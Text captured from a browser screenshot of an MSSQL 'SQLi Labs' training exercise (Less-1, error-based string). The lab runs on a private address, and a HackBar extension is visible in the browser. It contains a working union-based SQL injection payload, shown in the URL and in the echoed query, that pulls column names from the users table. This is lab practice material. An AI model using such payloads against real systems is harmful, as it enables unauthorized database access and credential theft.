 Not secure
192.168.56.4/sqlilabs/less-1.asp?id=-2%27%20union%20select%20top%201%201,(select%20t···
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
select * from users where id='-2' union select top 1 1,(select top 1 col_name(object_id('users'),2) from sysobjects),3-
- '
Your Login name:username
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
AaronLuo's Blog from blog.bk3.info
http://192.168.56.4/sqlilabs/less-1.asp?id=-2' union select top 1 1,(select top 1 col_name(object_id('users'),2) from sysobjects),3--+